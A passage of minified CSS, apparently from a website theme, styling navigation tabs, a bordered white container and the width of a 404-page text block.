#ddd;display:block}.bd-menu-12.nav-tabs .bd-menuitem-12.active>a:before,.bd-menu-12.nav-tabs .bd-menuitem-12>a.active:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-container-37{overflow:hidden;padding-left:20px;padding-right:20px;padding-bottom:10px;background-color:#fff;border:1px solid #ddd}.bd-text404-40{max-width:600px}.bd-typeselector-1{display:block}